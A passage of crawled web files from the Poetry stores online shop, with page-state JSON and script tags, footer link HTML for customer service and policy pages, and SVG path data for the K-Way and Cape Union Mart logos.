src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwe637a4a4\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1008.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"ef353c9f6e13f0351ead75578f","typeId":"assets.texttile"}],"id":"column6"}],"typeId":"layouts.6column"}],"id":"main"}],"typeId":"dynamiclayout"}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-pt-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-pt-production.mobify-storefront.com","bundleId":"1037","deployId":"1410354","deployTarget":"pt-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[432,676]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-home"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/pages-home.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=PT&locale=en-ZA
body_size: 213
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="null">
        
            <ul>
<li><a href="https://www.poetrystores.co.za/c/gift-cards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.poetrystores.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.poetrystores.co.za/ordertracking/">Track my Order</a></li>
<li><a href="https://www.poetrystores.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.poetrystores.co.za/on/demandware.store/Sites-PT-Site/en_ZA/Page-Show?cid=payment-options">Payment Options</a></li>-->
<li><a href="https://www.poetrystores.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.poetrystores.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/about.html">About Us</a></li>
	<li><a href="https://www.poetrystores.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
	<li><a href="https://www.poetrystores.co.za/friends-and-family.html">Friends &amp; Family Rewards</a></li>
	<li><a href="https://www.poetrystores.co.za/c/world-of-poetry-creative-partners/">Partner with Poetry</a></li>
	<li><a href="https://www.poetrystores.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
<li><a href="https://www.poetrystores.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
	<li><a href="https://www.poetrystores.co.za/contact.html">Contact Us</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.poetrystores.co.za/privacy-policy.html">Website Privacy Policy</a></li>
<li><a href="https://www.poetrystores.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
<li><a href="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
<li><a href="https://www.poetrystores.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/PT-logos/kway-logo.svg
body_size: 175
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#818281"/>
<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#818281"/>
<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#818281"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#818281"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#818281"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#818281"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/PT-logos/logo-capeunion.svg
body_size: 7064
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#818281"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#818281"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#818281"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#818281"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#818281"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#818281"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#818281"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#818281"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#818281"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#818281"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#818281"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#818281"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#818281"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#818281"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#818281"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#818281"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#818281"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#818281"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#818281"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#818281"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#818281"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#818281"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#818281"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#818281"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwa4773945/living-final-resize.svg
body_size: 2786
content:
<?xml version="1.0" encoding="UTF-8"?>
